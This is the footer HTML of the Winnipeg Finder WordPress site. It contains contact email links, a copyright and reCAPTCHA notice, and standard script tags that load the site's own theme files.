						<aside id="text-3" class="footer-widget widget widget_text"><h4>Contact Us</h4>			<div class="textwidget"><p><a href="mailto:find@winnipegfinder.ca">Winnipeg Finder</a> | <a href="mailto:find@winnipegfinder.ca">Contact</a></p>
<p><a href="mailto:find@winnipegfinder.ca">find@winnipegfinder.ca</a></p>
<p><a href="mailto:find@winnipegfinder.ca">Report | 24/7 Help</a></p>
</div>
		</aside>					</div>
				
			</div>
			<!-- Copyright -->
			<div class="row">
				<div class="col-md-12">
					<div class="footer-new-bottom-inner">
						<div class="footer-new-bottom-left">© 2023 Winnipeg Finder | Copyrights | This site is protected by reCAPTCHA and the Google<br /><a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.						</div>
						<div class="footer-new-bottom-right">

													</div>
					</div>
				
				</div>
			</div>
		</div>
	</div>

	<!-- Back To Top Button -->
	<div id="backtotop"><a href="#"></a></div>


	</div> <!-- weof wrapper -->

		<script type="text/javascript" id="listeo-custom-js-extra">
/* <![CDATA[ */
var wordpress_date_format = {"date":"MM\/DD\/YYYY","day":"1","raw":"F j, Y","time":"g:i a"};
var listeo = {"ajaxurl":"\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/winnipegfinder.ca\/wp-content\/themes\/listeo","menu_back":"Back"};
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/custom.js?ver=20220821" id="listeo-custom-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

	</body>

	</html>